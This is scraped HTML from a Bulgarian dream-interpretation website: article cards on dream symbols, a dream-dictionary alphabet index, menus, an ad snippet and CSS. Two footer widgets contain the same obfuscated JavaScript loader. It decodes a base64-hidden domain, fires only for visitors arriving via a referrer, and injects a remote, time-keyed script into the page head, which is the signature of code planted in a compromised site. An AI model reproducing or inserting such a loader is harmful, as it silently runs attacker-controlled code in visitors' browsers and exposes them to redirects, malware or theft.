						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>

					
												</div>
		</div>
	</div>
</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		<div id="block-22" class="col pb-0 widget widget_block widget_text">
<p class="has-text-align-center"><a href="https://timbilding.eu">Тийм Билдинг</a> - <a href="https://legal-tech.bg/calculator-grajdanski/">Калкулатор граждански договор</a> - <a href="https://legal-tech.bg/nkpd/">НКПД</a> - <a href="https://legal-tech.bg/zmip-proverka-lk/">Проверка на Лична Карта</a></p>
</div><div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="block-3" class="col pb-0 widget widget_block"><div style="text-align: center;">
<h2>Най-истинският съновник - <strong>Съновник на Баба Ванга</strong></h2>
<p>Изберете буквата, с която започва съня ви</p>
<h1><strong><a title="Съновник буква А" href="http://sanovnika.info/?page_id=77" target="_blank" rel="noopener noreferrer">А </a><a title="Съновник буква Б" href="http://sanovnika.info/?page_id=79" target="_blank" rel="noopener noreferrer">Б</a><a title="Съновник буква В" href="http://sanovnika.info/?page_id=83" target="_blank" rel="noopener noreferrer"> В </a><a title="Съновник буква Г" href="http://sanovnika.info/?page_id=85" target="_blank" rel="noopener noreferrer">Г</a><a title="Съновник буква Д" href="http://sanovnika.info/?page_id=87" target="_blank" rel="noopener noreferrer"> Д</a><a title="Съновник буква Е" href="http://sanovnika.info/?page_id=89" target="_blank" rel="noopener noreferrer"> Е </a><a title="Съновник буква Ж" href="http://sanovnika.info/?page_id=91" target="_blank" rel="noopener noreferrer">Ж </a><a title="Съновник буква З" href="http://sanovnika.info/?page_id=93" target="_blank" rel="noopener noreferrer">З</a><a title="Съновник буква И" href="http://sanovnika.info/?page_id=95" target="_blank" rel="noopener noreferrer"> И</a><a title="Съновник буква Й" href="http://sanovnika.info/?page_id=97" target="_blank" rel="noopener noreferrer"> Й </a><a title="Съновник буква К" href="http://sanovnika.info/?page_id=100" target="_blank" rel="noopener noreferrer">К</a><a title="Съновник буква Л" href="http://sanovnika.info/?page_id=112" target="_blank" rel="noopener noreferrer"> Л</a><a title="Съновник буква М" href="http://sanovnika.info/?page_id=113" target="_blank" rel="noopener noreferrer"> М </a><a title="Съновник буква Н" href="http://sanovnika.info/?page_id=114" target="_blank" rel="noopener noreferrer">Н</a><a title="Съновник буква О" href="http://sanovnika.info/?page_id=115" target="_blank" rel="noopener noreferrer"> О </a><a title="Съновник буква П" href="http://sanovnika.info/?page_id=116" target="_blank" rel="noopener noreferrer">П</a><a title="Съновник буква Р" href="http://sanovnika.info/?page_id=117" target="_blank" rel="noopener noreferrer">&nbsp; Р</a><a title="Съновник буква С" href="http://sanovnika.info/?page_id=118" target="_blank" rel="noopener noreferrer"> С</a><a title="Съновник буква T" href="http://sanovnika.info/?page_id=129" target="_blank" rel="noopener noreferrer"> Т</a><a title="Съновник буква У" href="http://sanovnika.info/?page_id=119" target="_blank" rel="noopener noreferrer"> У</a><a title="Съновник буква Ф" href="http://sanovnika.info/?page_id=120" target="_blank" rel="noopener noreferrer"> Ф </a><a title="Съновник буква Х" href="http://sanovnika.info/?page_id=121" target="_blank" rel="noopener noreferrer">Х </a><a title="Съновник буква Ц" href="http://sanovnika.info/?page_id=122" target="_blank" rel="noopener noreferrer">Ц </a><a title="Съновник буква Ч" href="http://sanovnika.info/?page_id=123" target="_blank" rel="noopener noreferrer">Ч</a><a title="Съновник буква Ш" href="http://sanovnika.info/?page_id=124" target="_blank" rel="noopener noreferrer"> Ш </a><a title="Съновник буква Щ" href="http://sanovnika.info/?page_id=125" target="_blank" rel="noopener noreferrer">Щ</a><a title="Съновник буква Ъ" href="http://sanovnika.info/?page_id=126" target="_blank" rel="noopener noreferrer"> Ъ </a><a title="Съновник буква Ю" href="http://sanovnika.info/?page_id=127" target="_blank" rel="noopener noreferrer">Ю </a><a title="Съновник буква Я" href="http://sanovnika.info/?page_id=128" target="_blank" rel="noopener noreferrer">Я</a></strong></h1>
</div></div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348"><a href="https://sanovnika.info/">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://sanovnika.info/interesno/">Интересно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692"><a href="https://sanovnika.info/category/horoskop-statii/">Зодии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/">Имена</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/">МАГИИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/">КАРТИ ТАРО</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://sanovnika.info/astrologiq-za-lubiteli/">Уроци</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="http://gadaene.info/taro-daily/" target="_blank" class="button plain" rel="noopener"  style="border-radius:99px;">
		<span>Таро карта на Деня</span>
	</a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348"><a href="https://sanovnika.info/">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://sanovnika.info/interesno/">Интересно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692"><a href="https://sanovnika.info/category/horoskop-statii/">Зодии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/">Имена</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/">МАГИИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/">КАРТИ ТАРО</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://sanovnika.info/astrologiq-za-lubiteli/">Уроци</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://facebook.com/sanovnikvanga" target="_blank" data-label="Facebook" class="icon button round is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://instagram.com/sanovnika.info" target="_blank" data-label="Instagram" class="icon button round is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<!-- HFCM by 99 Robots - Snippet # 1: Google Ads -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>

<!-- /end HFCM by 99 Robots -->
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #233142;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: 